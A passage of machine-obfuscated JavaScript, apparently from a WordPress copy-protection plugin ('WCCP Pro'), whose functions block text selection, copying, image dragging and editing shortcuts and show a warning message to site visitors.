_0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return 